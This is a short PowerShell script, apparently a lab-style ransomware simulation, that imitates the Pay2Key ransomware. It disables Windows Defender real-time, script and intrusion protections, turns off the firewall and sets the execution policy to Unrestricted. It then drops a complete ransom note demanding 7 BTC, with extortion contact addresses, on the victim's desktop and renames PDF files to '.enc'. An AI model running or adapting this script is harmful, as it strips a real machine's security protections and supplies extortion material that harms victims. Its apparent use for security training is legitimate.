 # This code will turn off all of Windows Defender+
Set-MpPreference -DisableIntrusionPreventionSystem $true;
Set-MpPreference -DisableIOAVProtection $true;
Set-MpPreference -DisableRealtimeMonitoring $true;
Set-MpPreference -DisableScriptScanning $true;
Set-MpPreference -EnableControlledFolderAccess Disabled;
#This section will turn off the firewall
netsh advfirewall set currentprofile state off
# This will change the execution policy of the current user so you are able to run the script
Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Scope currentUser
# This will create the ransomware message on the desktop of the victim under the name "SALAM_MESSAGE"
"PAY2KEY `n`nHELLO ORGANIZATION USERS `n`nCongratulations! `nYour entire network and all your informations such as computers/ employees information/ users
folders/ servers/ file-servers/ `napplications/ databases/etc... in your network has been successfully encrypted! `nSome of your important information
dumped and ready to leak, in case we can't make a good deal! `n`nDon't modify encrypted files or you can damage them and decryption will be impossible!
`nDon't try unoffical decryptors to recover your files or you can damage them and decryption will be impossible! `n`nThere is only ONE possible way to get
back your files! Pay and contact to receive your special decryptor! `nYou should pay 7 BTC to receive offical decryptor and easily recover your files.
`nYour special decryptor is now ready and `nwaiting for your payment, let's do it! `n`nYou can send 4 radom file from any computers and receive decrypted
data, just as proof that works! `nYour UserID IS: [USERID] `nYour Network ID: [NETWORKID] `n`n|NOTICE| `nOffer available until day/month/year. If you do
not pay on time, price will be doubled! `n`nWallet: [WALLET] `nE-mail: `npay2key@tuta.io `npay2key@pm.me `n`nKeybase: `nPay2Key" | Out-File -FilePath C:
\Users\champuser\Desktop\SALAM_MESSAGE.txt
# This will look for .pdf files in the Documents folder and change the file extension to .enc
get-childitem C:\Users\champuser\Documents -Filter "*pdf*" -Recurse | rename-item -NewName {$_.name -replace 'pdf','enc' }